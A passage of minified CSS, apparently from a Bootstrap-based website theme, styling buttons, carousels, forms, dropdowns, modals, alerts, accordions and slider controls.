rgba(var(--bs-white-rgb), .1);--bs-btn-border-color: rgba(var(--bs-white-rgb), .1);--bs-btn-hover-color: rgba(var(--bs-white-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-white-rgb), .2);--bs-btn-hover-border-color: rgba(var(--bs-white-rgb), .2);--bs-btn-focus-shadow-rgb: var(--bs-white-rgb);--bs-btn-active-color: rgba(var(--bs-white-rgb), 1);--bs-btn-active-bg: rgba(var(--bs-white-rgb), .3);--bs-btn-active-border-color: rgba(var(--bs-white-rgb), .3);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: rgba(var(--bs-white-rgb), 1);--bs-btn-disabled-bg: rgba(var(--bs-white-rgb), .1);--bs-btn-disabled-border-color: rgba(var(--bs-white-rgb), .1)}.btn-outline-primary{--bs-btn-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-bg: transparent;--bs-btn-border-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-hover-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-primary-rgb), .1);--bs-btn-hover-border-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-focus-shadow-rgb: var(--bs-primary-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-primary-rgb), 1);--bs-btn-active-border-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-whtie);--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: rgba(var(--bs-primary-rgb), 1)}.btn-outline-secondary{--bs-btn-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-bg: transparent;--bs-btn-border-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-hover-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-secondary-rgb), .1);--bs-btn-hover-border-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-focus-shadow-rgb: var(--bs-secondary-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-secondary-rgb), 1);--bs-btn-active-border-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-whtie);--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: rgba(var(--bs-secondary-rgb), 1)}.btn-outline-tertiary{--bs-btn-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-bg: transparent;--bs-btn-border-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-hover-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-tertiary-rgb), .1);--bs-btn-hover-border-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-focus-shadow-rgb: var(--bs-tertiary-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-active-border-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-whtie);--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: rgba(var(--bs-tertiary-rgb), 1)}.btn-outline-white{--bs-btn-color: rgba(var(--bs-white-rgb), 1);--bs-btn-bg: transparent;--bs-btn-border-color: rgba(var(--bs-white-rgb), 1);--bs-btn-hover-color: rgba(var(--bs-white-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-white-rgb), .1);--bs-btn-hover-border-color: rgba(var(--bs-white-rgb), 1);--bs-btn-focus-shadow-rgb: var(--bs-white-rgb);--bs-btn-active-color: var(--bs-body-color);--bs-btn-active-bg: rgba(var(--bs-white-rgb), 1);--bs-btn-active-border-color: rgba(var(--bs-white-rgb), 1);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-white-color-rgb), .125);--bs-btn-disabled-color: var(--bs-body-color);--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: rgba(var(--bs-white-rgb), 1)}.btn-link{--bs-btn-font-weight: 400;--bs-btn-color: var(--bs-link-color);--bs-btn-bg: transparent;--bs-btn-border-color: transparent;--bs-btn-hover-color: var(--bs-link-hover-color);--bs-btn-hover-border-color: transparent;--bs-btn-active-color: var(--bs-link-hover-color);--bs-btn-active-border-color: transparent;--bs-btn-disabled-color: rgba(var(--bs-primary-rgb), .6);--bs-btn-disabled-border-color: transparent;--bs-btn-box-shadow: 0 0 0 var(--bs-body-color);--bs-btn-focus-shadow-rgb: var(--bs-primary-rgb);text-decoration:underline}.btn-success{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-success-rgb), 1);--bs-btn-border-color: rgba(var(--bs-success-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-success-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-success-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-success-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-success-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-success-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-success-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-success-rgb), 1)}.btn-warning{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-warning-rgb), 1);--bs-btn-border-color: rgba(var(--bs-warning-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-warning-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-warning-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-warning-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-warning-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-warning-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-warning-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-warning-rgb), 1)}.btn-danger{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-danger-rgb), 1);--bs-btn-border-color: rgba(var(--bs-danger-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-danger-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-danger-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-danger-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-danger-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-danger-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-danger-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-danger-rgb), 1)}.btn-info{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-info-rgb), 1);--bs-btn-border-color: rgba(var(--bs-info-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-info-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-info-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-info-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-info-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-info-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-info-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-info-rgb), 1)}.btn-sm{--bs-btn-padding-x: .8rem;--bs-btn-padding-y: .2rem;font-size:.9rem;border-radius:var(--bs-border-radius)}.btn-lg{--bs-btn-padding-x: 1.2rem;--bs-btn-padding-y: .4rem;font-size:1.2rem;border-radius:var(--bs-border-radius)}.btn.loading{position:relative;text-indent:-9999rem}.btn.loading svg{display:none}.btn.loading:after{content:"";display:block;width:1.125rem;height:1.125rem;position:absolute;left:50%;top:50%;margin:-.55rem 0 0 -.55rem;border-radius:50%;border:.15rem solid currentcolor;border-right-color:transparent;animation:spinner-border .75s linear infinite}.input-group-sm .btn.loading:after,.btn.loading.btn-sm:after{width:1rem;height:1rem;margin:-.5rem 0 0 -.5rem}.input-group-lg .btn.loading:after,.btn.loading.btn-lg:after{width:1.25rem;height:1.25rem;margin:-.7rem 0 0 -.7rem}.carousel{--caption-color-rgb: var(--text-color-rgb, 255, 255, 255)}.carousel-item{transition-duration:var(--transition-duration, .6s)}.carousel-control-prev,.carousel-control-next{width:auto;height:auto;top:50%;bottom:auto;transform:translateY(-50%);padding:.25rem .5rem;color:currentColor;opacity:1;border:1px solid rgba(var(--caption-color-rgb),.5);color:rgba(var(--caption-color-rgb),.75);border-radius:var(--bs-border-radius);transition:all .2s ease-out}.carousel-control-prev:focus,.carousel-control-prev:hover,.carousel-control-next:focus,.carousel-control-next:hover{color:rgba(var(--caption-color-rgb),1);background-color:rgba(var(--caption-color-rgb),.1);border-color:rgba(var(--caption-color-rgb),.75);opacity:1}.carousel-control-prev:focus-visible,.carousel-control-next:focus-visible{box-shadow:0 0 0 .25rem rgba(var(--caption-color-rgb),.25)}.carousel-control-prev{left:1rem}.carousel-control-next{right:1rem}.carousel-control-prev svg,.carousel-control-next svg{transition:all .2s ease-out}.carousel-control-prev:hover svg,.carousel-control-prev:focus svg{transform:translate(-2px)}.carousel-control-next:hover svg,.carousel-control-next:focus svg{transform:translate(2px)}.carousel-vertical .carousel-item-next:not(.carousel-item-start),.carousel-vertical .carousel-item-end.active{transform:translateY(100%)}.carousel-vertical .carousel-item-prev:not(.carousel-item-end),.carousel-vertical .carousel-item-start.active{transform:translateY(-100%)}.carousel-indicators [data-bs-target]{background-color:rgba(var(--caption-color-rgb),.2)!important;opacity:1}.carousel-indicators [data-bs-target] span{display:block;width:0;height:100%;background-color:rgba(var(--caption-color-rgb),1)}.carousel-indicators [data-bs-target].active span{animation:carousel_indicator_autoplay 4s linear both;animation-duration:var(--duration)}@keyframes carousel_indicator_autoplay{0%{width:0%}to{width:100%}}.carousel[data-bs-ride=false] [data-bs-target].active span{width:100%!important}.carousel-caption{color:rgba(var(--caption-color-rgb),1);left:0;right:0;display:flex;justify-content:center}.carousel-caption-inner{width:100%;margin-left:1rem;margin-right:1rem}.carousel-zoom-in .carousel-item{overflow:hidden}.carousel-zoom-in .carousel-item.active img,.carousel-zoom-in .carousel-item.active video{animation:carousel_zoom_in 1s ease-out both}.carousel-zoom-out .carousel-item img,.carousel-zoom-out .carousel-item video{transform:scale(1.2)}.carousel-zoom-out .carousel-item.active img,.carousel-zoom-out .carousel-item.active video{animation:carousel_zoom_out 1s ease-out both}@keyframes carousel_zoom_in{to{transform:scale(1.2)}}@keyframes carousel_zoom_out{to{transform:scale(1)}}.media-full-screen-indicator{position:absolute;bottom:1rem;left:50%;transform:translate(-50%);transition:all .2s ease-out;z-index:1}.has-scrolled .carousel .media-full-screen-indicator{opacity:0;transform:translate(-50%,-50%)}.carousel-indicators+.media-full-screen-indicator{bottom:3.5rem}.media-full-screen-indicator-border{width:24px;height:42px;border:1.5px solid rgba(var(--bs-white-rgb),.25);border-radius:12px;position:relative;text-align:center}.media-full-screen-indicator-wheel{height:6px;margin:2px auto 0;display:block;width:3px;background-color:#fff;border-radius:50%;animation:1.6s ease infinite media_full_screen_indicator}@keyframes media_full_screen_indicator{0%{margin-top:2px;opacity:0}30%{opacity:1}to{margin-top:20px;opacity:0}}@media (max-width: 1199px){.carousel-caption.carousel-caption-mobile-top{top:3%;bottom:auto}.carousel-caption.carousel-caption-mobile-center{top:50%;bottom:auto;transform:translateY(-50%)}.carousel-caption.carousel-caption-mobile-bottom{top:auto;bottom:3%}[data-carousel-indicators=true] .carousel-caption.carousel-caption-mobile-bottom{bottom:7%}.media-full-screen-indicator{display:none}}@media (min-width: 1200px){.carousel-caption.carousel-caption-desktop-left{top:50%;bottom:auto;transform:translateY(-50%);left:15%;right:auto}.carousel-caption.carousel-caption-desktop-center{top:50%;bottom:auto;transform:translateY(-50%)}.carousel-caption.carousel-caption-desktop-right{top:50%;bottom:auto;transform:translateY(-50%);left:auto;right:15%}.carousel-caption.carousel-caption-desktop-bottom{bottom:3%}[data-carousel-indicators=true] .carousel-caption.carousel-caption-desktop-bottom{bottom:7%}}hr{opacity:.1;background-color:currentColor;border:none;height:1px;margin:0}.form-control,.form-select{color:var(--bs-body-color);border-color:var(--bs-border-color)}.form-control:focus,.form-select:focus{color:var(--bs-body-color);border-color:rgba(var(--bs-primary-rgb),1);box-shadow:var(--bs-focus-box-shadow)}.text-white .form-control:focus,.text-white .form-select:focus{box-shadow:0 0 0 .25rem #ffffff1a}.form-select{--bs-form-select-bg-img: var(--icon-chevron-down);background-position:right .5rem center}.form-select{background-size:16px}.form-control-sm,.form-select-sm,.form-control-lg,.form-select-lg{border-radius:var(--bs-border-radius)}.form-control-sm,.form-select-sm{padding-top:.2rem;padding-bottom:.2rem}.form-control-lg,.form-select-lg{padding-top:.4rem;padding-bottom:.4rem}::placeholder{color:var(--bs-body-color)!important;opacity:.7!important}.form-floating ::placeholder{opacity:0!important}.form-label{margin-bottom:.375rem}.input-group-text{background-color:rgba(var(--bs-body-color-rgb),.05);border-radius:var(--bs-border-radius)}.form-check-input{background-color:var(--bs-body-bg);border-color:rgba(var(--bs-body-color-rgb),.75)}.form-check-input:checked{background-color:var(--bs-primary);border-color:var(--bs-primary)}.form-check-input:focus{border-color:rgba(var(--bs-primary-rgb),.5);box-shadow:var(--bs-focus-box-shadow)}.nav{--bs-nav-link-padding-x: .65rem;--bs-nav-link-padding-y: .125rem;--bs-nav-link-color: currentColor;--bs-nav-link-hover-color: currentColor}.nav-underline{--bs-nav-underline-link-active-color: currentColor}.nav-link{border-radius:var(--bs-border-radius)}.nav-link:hover,.nav-link:focus{background-color:rgba(var(--text-color-rgb),.1)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(var(--text-color-rgb),.15)}.nav-link:active{background-color:rgba(var(--text-color-rgb),.2)}.nav-link-icon,.btn-icon{position:relative;display:inline-flex;padding:.65rem;border-radius:50rem;background-image:none}.nav-link-icon:hover,.nav-link-icon:focus,.btn-icon:hover,.btn-icon:focus{background-color:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.1)}.nav-link-icon:active,.btn-icon:active,:not(.btn-check)+.btn-icon:active{background-color:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.2);border-color:transparent}.nav-tabs .nav-link,.nav-underline .nav-link{border-bottom-left-radius:0;border-bottom-right-radius:0}.nav-underline .nav-link{background-color:transparent}.nav-pills{--bs-nav-pills-link-active-color: var(--bs-body-bg);--bs-nav-pills-link-active-bg: var(--bs-body-color)}.navbar-brand img{transition:all .2s ease-out}.navbar-brand:hover img,.navbar-brand:focus img{opacity:.85}.dropdown-menu{--bs-dropdown-item-padding-x: 1rem;--bs-dropdown-item-padding-y: .375rem;--bs-dropdown-link-hover-bg: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), .1);--bs-dropdown-link-active-bg: rgba(var(--bs-body-color-rgb), .15);--bs-dropdown-link-active-color: currentColor;--bs-dropdown-border-color: var(--bs-border-color);--bs-dropdown-spacer: .25rem;--bs-dropdown-divider-bg: rgba(var(--text-color-rgb, --bs-primary-rgb), .15);--bs-dropdown-header-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1);box-shadow:var(--bs-dropdown-box-shadow)}.dropdown .dropdown-menu.show:not([data-popper-placement]){animation:dropdown-menu-aninatiom .2s ease-out}.dropup .dropdown-menu.show:not([data-popper-placement]){animation:dropup-menu-aninatiom .2s ease-out}@keyframes dropdown-menu-aninatiom{0%{transform:translateY(-.375rem)}to{transform:none}}@keyframes dropup-menu-aninatiom{0%{transform:translateY(.375rem)}to{transform:none}}.dropdown-toggle:after{margin-left:.1em;vertical-align:.15rem}.dropdown-toggle.show:after{transform:rotate(180deg)}.dropdown-item{--bs-dropdown-link-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1);--bs-dropdown-link-hover-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1);--bs-dropdown-link-active-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1);--bs-dropdown-link-active-bg: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), .1);position:relative;transition:all .2s ease-out;line-height:normal}.dropdown-item:hover,.dropdown-item:focus{background:none}.dropdown-item:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:0;background:linear-gradient(to right,var(--bs-dropdown-link-hover-bg),transparent);opacity:0;transition:all .2s ease-out}.dropdown-item:hover:after,.dropdown-item:focus:after{opacity:1}.dropdown-item:active:after{background:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.15)}.dropdown-item-subtitle{display:block;opacity:.7;line-height:normal;margin:0}.dropdown-divider{margin-left:var(--bs-dropdown-item-padding-x);margin-right:var(--bs-dropdown-item-padding-x);opacity:1;height:1px;border:none;background-color:var(--bs-dropdown-divider-bg)}.dropdown-item-title{font-size:1rem;font-family:var(--bs-headings-font-family);font-weight:var(--bs-headings-font-weight);margin-bottom:.125rem;text-transform:uppercase}.dropdown-header{border-bottom:1px dotted var(--bs-border-color);font-family:var(--bs-headings-font-family);font-weight:var(--bs-headings-font-weight);margin:1rem 0 .375rem;text-transform:uppercase}.dropdown-menu li:first-child .dropdown-header{margin-top:0}.dropdown-item-img-wrapper{flex-shrink:0;width:64px}.dropdown-megamenu{width:100%;padding:.5rem 0 1rem;margin-top:0!important;border:none;border-radius:0;box-shadow:0 .5rem .5rem rgba(var(--bs-body-color-rgb),.25)}.dropdown-megamenu .dropdown-item{border-radius:var(--bs-border-radius);padding-left:.5rem;padding-right:.5rem}.dropdown-megamenu .dropdown-item:after{border-radius:var(--bs-border-radius)}.dropdown-megamenu .grandchild-is-btn{margin-top:.75rem}.dropdown-megamenu .grandchild-is-btn+.grandchild-is-btn{margin-top:.375rem}.dropdown-megamenu .grandchild-is-btn .btn{width:90%}.dropup .dropdown-toggle:after{vertical-align:middle}.badge{text-transform:uppercase}.badge.badge-circle{width:1.25rem;height:1.25rem;padding:0;position:absolute;top:.327rem;right:0;display:flex;align-items:center;justify-content:center;border-radius:50%;font-size:.75rem;animation:badge_circle .4s ease-out both;animation-delay:.4s;background-color:rgba(var(--text-color-rgb));color:rgba(var(--bg-color-rgb))}.badge.badge-circle[data-count="0"]{visibility:hidden}@keyframes badge_circle{0%{opacity:0;transform:scale(0)}50%{opacity:.5;transform:scale(1.25)}to{opacity:1;transform:scale(1)}}.modal{--bs-modal-header-padding: .75rem 1rem;--bs-modal-footer-border-color: rgba(var(--bs-dialog-header-border-color-rgb), var(--bs-dialog-header-border-opacity));--bs-modal-border-radius: var(--bs-border-radius)}.offcanvas{--bs-modal-footer-border-color: rgba(var(--bs-dialog-header-border-color-rgb), var(--bs-dialog-header-border-opacity)) }.offcanvas.offcanvas-start.show:not(.hiding),.offcanvas.offcanvas-end.showing{transform:none}.modal-backdrop,.offcanvas-backdrop{background-color:rgba(var(--bs-dialog-backdrop-color-rgb),var(--bs-dialog-backdrop-opacity));-webkit-backdrop-filter:blur(var(--bs-dialog-backdrop-blur));backdrop-filter:blur(var(--bs-dialog-backdrop-blur))}.modal-backdrop.show,.offcanvas-backdrop.show{opacity:1}.modal-content,.offcanvas{border:none;box-shadow:0 0 1rem rgba(var(--bs-dialog-backdrop-color-rgb),.25)}.modal-header,.offcanvas-header{background-color:rgba(var(--bs-dialog-header-bg-color-rgb),var(--bs-dialog-header-bg-opacity));color:var(--bs-dialog-header-text-color);border-bottom-style:solid;border-bottom-width:var(--bs-dialog-header-border-width);border-bottom-color:rgba(var(--bs-dialog-header-border-color-rgb),var(--bs-dialog-header-border-opacity));border-top-right-radius:0;--bs-offcanvas-padding-y: .6rem}.offcanvas-footer{padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);border-top-style:solid;border-top-width:1px;border-top-color:rgba(var(--bs-dialog-header-border-color-rgb),var(--bs-dialog-header-border-opacity))}.modal-title,.offcanvas-title{font-size:var(--bs-dialog-header-title-font-size)}.offcanvas-backdrop,.modal{cursor:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23ffffff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E") 24 24,pointer}.modal-content{cursor:default}@media (max-width: 599px){.offcanvas{--bs-offcanvas-width: 360px}}.spinner-border-sm{--bs-spinner-border-width: .15em}.btn-close{--bs-btn-close-opacity: 1;--bs-btn-close-hover-opacity: 1;background:none;width:auto;height:auto;display:inline-flex;transition:all .3s ease-out;color:currentColor;border-radius:var(--bs-border-radius)}.btn-close:hover,.btn-close:focus{transform:scale(1.1) rotate(90deg);color:currentColor}.btn-close:focus{box-shadow:none}.btn-close:focus-visible{outline:none;box-shadow:var(--bs-focus-box-shadow)}.alert{padding:.75rem 1rem;line-height:normal;font-weight:500}.alert-dismissible .btn-close{color:currentColor;padding:.75rem;margin-right:-1rem;margin-left:.5rem;position:relative;top:auto;left:auto}.alert-primary{--bs-alert-color: var(--bs-primary);--bs-alert-bg: rgba(var(--bs-primary-rgb), .1);--bs-alert-border-color: rgba(var(--bs-primary-rgb), .5)}.alert-secondary{--bs-alert-color: var(--bs-secondary);--bs-alert-bg: rgba(var(--bs-secondary-rgb), .1);--bs-alert-border-color: rgba(var(--bs-secondary-rgb), .5)}.alert-tertiary{--bs-alert-color: var(--bs-tertiary);--bs-alert-bg: rgba(var(--bs-tertiary-rgb), .1);--bs-alert-border-color: rgba(var(--bs-tertiary-rgb), .5)}.alert-success{--bs-alert-color: var(--bs-success);--bs-alert-bg: rgba(var(--bs-success-rgb), .1);--bs-alert-border-color: rgba(var(--bs-success-rgb), .5)}.alert-warning{--bs-alert-color: var(--bs-warning);--bs-alert-bg: rgba(var(--bs-warning-rgb), .1);--bs-alert-border-color: rgba(var(--bs-warning-rgb), .5)}.alert-danger{--bs-alert-color: var(--bs-danger);--bs-alert-bg: rgba(var(--bs-danger-rgb), .1);--bs-alert-border-color: rgba(var(--bs-danger-rgb), .5)}.alert-info{--bs-alert-color: var(--bs-info);--bs-alert-bg: rgba(var(--bs-info-rgb), .1);--bs-alert-border-color: rgba(var(--bs-info-rgb), .5)}.tooltip{--bs-tooltip-bg: rgba(var(--bs-body-color-rgb), .9);--bs-tooltip-opacity: 1;line-height:1.3;font-size:.85rem;border-radius:var(--bs-tooltip-border-radius)}.tooltip.bg-primary{--bs-tooltip-bg: rgba(var(--bs-primary-rgb), .9)}.tooltip.bg-secondary{--bs-tooltip-bg: rgba(var(--bs-secondary-rgb), .9)}.tooltip.bg-body-color{--bs-tooltip-bg: rgba(var(--bs-body-color-rgb), .9)}.popover{--bs-popover-border-color: var(--bs-border-color);--bs-popover-header-bg: rgba(var(--bs-primary-rgb), .05);box-shadow:var(--bs-box-shadow-sm)}.list-group{--bs-list-group-border-color: rgba(var(--bs-primary-rgb), .2);--bs-list-group-action-color: var(--bs-body-color);--bs-list-group-action-hover-color: var(--bs-body-color);--bs-list-group-action-hover-bg: rgba(var(--bs-primary-rgb), .05);--bs-list-group-action-active-color: var(--bs-body-color);--bs-list-group-action-active-bg: var(--bs-light-darken-5);--bs-list-group-active-color: var(--bs-primary);--bs-list-group-active-bg: rgba(var(--bs-primary-rgb), .1);--bs-list-group-active-border-color: rgba(var(--bs-primary-rgb), .1)}.list-group-item-action{transition:all .2s ease-out}.list-group-item-action:focus-visible{outline:none;box-shadow:var(--bs-focus-box-shadow)}caption{color:currentColor;opacity:.7;font-size:.9rem;text-align:center;padding:.75rem 0}.collapse-wrapper{border-top:1px solid var(--bs-border-color);border-bottom:1px solid var(--bs-border-color)}.collapse-wrapper+.collapse-wrapper{border-top:none}.collapse-wrapper [data-bs-toggle=collapse]{position:relative;background:none;border:none;padding:.75rem 0;margin:0;width:100%;border-radius:0;text-align:left;color:currentColor;display:flex;justify-content:space-between;align-items:center}.collapse-wrapper [data-bs-toggle=collapse] svg.svg-icon-chevron-down{margin-right:.125rem;transition:all .2s ease-out}.collapse-wrapper [data-bs-toggle=collapse][aria-expanded=true] svg.svg-icon-chevron-down{transform:rotate(-180deg)}.collapse-wrapper [data-bs-toggle=collapse]:focus-visible{outline:none;box-shadow:0 0 0 .25rem rgba(var(--text-color-rgb),.25)}.collapse-wrapper .collapse-inner{padding:.25rem 0 1.75rem}.accordion{--bs-accordion-btn-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), 1);--bs-accordion-btn-icon: var(--icon-chevron-down);--bs-accordion-btn-active-icon: var(--icon-chevron-up);--bs-accordion-btn-icon-width: 1.25rem;--bs-accordion-btn-focus-box-shadow: var(--bs-focus-box-shadow);--bs-accordion-active-color: rgba(var(--bs-body-bg-rgb), 1);--bs-accordion-active-bg: rgba(var(--bs-body-color-rgb), 1)}.accordion-button:after{--bs-accordion-btn-icon: var(--icon-chevron-down) !important;--bs-accordion-btn-active-icon: var(--icon-chevron-down) !important}.accordion-button:focus:not(:focus-visible){box-shadow:none}.accordion-button:not(.collapsed):after{filter:invert()}.accordion-button:focus-visible{background-color:var(--bs-accordion-active-bg)}.card{--bs-card-border-color: var(--bs-border-color);--bs-card-cap-padding-y: .75rem}.img-thumbnail{position:relative;overflow:hidden;transition:background-color .2s ease-out}.img-thumbnail img{transition:all .2s ease-out}.img-thumbnail-title{position:absolute;bottom:.25rem;left:.25rem;width:calc(100% - .5rem);background-color:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.5);color:#fff;text-align:center;line-height:1.1;padding:.375rem .5rem;transition:all .2s ease-out;border-radius:0;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px)}a:hover .img-thumbnail-title,a:focus .img-thumbnail-title{background-color:rgba(var(--text-color-rgb, var(--bs-body-color-rgb)),.75);padding-top:.75rem;padding-bottom:.75rem}a:hover .img-thumbnail img,a:focus .img-thumbnail img{opacity:.9}.progress{background-color:rgba(var(--bs-body-color-rgb),.1)}.progress-bar{background-color:var(--bs-primary)}.pagination{--bs-pagination-hover-bg: rgba(var(--bs-primary-rgb), .05);--bs-pagination-active-color: var(--bs-primary);--bs-pagination-active-bg: rgba(var(--bs-primary-rgb), .1);--bs-pagination-active-border-color: var(--bs-primary);--bs-pagination-focus-bg: rgba(var(--bs-primary-rgb), .05);--bs-pagination-focus-box-shadow: var(--bs-focus-box-shadow)}.table{--bs-table-color: var(--bs-body-color)}@media (max-width: 499px){.table-responsive{padding:0 1rem;margin:0 -1rem}}.ratio-3x4{--bs-aspect-ratio: 125%}.ratio-9x16{--bs-aspect-ratio: 143.75%}.ratio-9x21{--bs-aspect-ratio: 157.14%}.ratio.adapt video{position:relative}.swiper{--swiper-theme-color: var(--text-color-rgb, var(--bs-body-color-rgb));--swiper-navigation-color: rgb(var(--swiper-theme-color));--swiper-navigation-sides-offset: 0;--swiper-pagination-color: rgb(var(--swiper-theme-color));--swiper-pagination-right: 1rem;--swiper-pagination-bottom: 1rem;--swiper-pagination-bullet-horizontal-gap: .2rem;--swiper-pagination-bullet-vertical-gap: .2rem;--swiper-pagination-bullet-inactive-color: rgb(var(--swiper-theme-color));--swiper-pagination-bullet-inactive-opacity: 1;--swiper-pagination-fraction-color: rgb(var(--swiper-theme-color));--swiper-scrollbar-bg-color: rgba(var(--swiper-theme-color), .15);--swiper-scrollbar-drag-bg-color: rgba(var(--swiper-theme-color), 1);--swiper-scrollbar-sides-offset: 1%}.swiper[data-controls-color=white]{--swiper-theme-color: 255, 255, 255}.swiper-button-prev,.swiper-button-next{padding:.25rem .5rem;margin:0;width:auto;height:auto;top:50%;transform:translateY(-50%);transition:all .2s ease-out;opacity:1;background-color:transparent;border:1px solid rgba(var(--swiper-theme-color),1);border-radius:var(--bs-border-radius)}.swiper-button-prev:hover,.swiper-button-next:hover,.swiper-button-prev:focus,.swiper-button-next:focus{background-color:rgba(var(--swiper-theme-color),.1);opacity:1}.swiper-button-next:after,.swiper-button-prev:after{display:none}.swiper-button-prev svg,.swiper-button-next svg{width:22px;height:22px;transition:all .2s ease-out}.swiper-button-prev:hover svg,.swiper-button-prev:focus svg{transform:translate(-2px)}.swiper-button-next:hover svg,.swiper-button-next:focus svg{transform:translate(2px)}.swiper-pagination-fraction{opacity:1;line-height:normal}.swiper-pagination-bullets .swiper-pagination-bullet{border:1px solid rgba(var(--swiper-theme-color),1);background-color:transparent}.swiper-pagination-bullets .swiper-pagination-bullet-active{background-color:rgba(var(--swiper-theme-color),1)}.swiper-slider{display:block}.swiper-slider{opacity:0;transition:all .2s ease-out}.swiper-slider.swiper-initialized{opacity:1}.swiper-slider .swiper-controls{margin-top:1rem;position:relative;min-height:var(--swiper-navigation-size);display:flex;justify-content:center;align-items:center;flex-direction:column}.swiper-slider .swiper-pagination{position:relative;bottom:auto;top:auto}.swiper-slider .swiper-pagination-bullets-dynamic{left:auto!important;transform:none!important}.swiper-slider 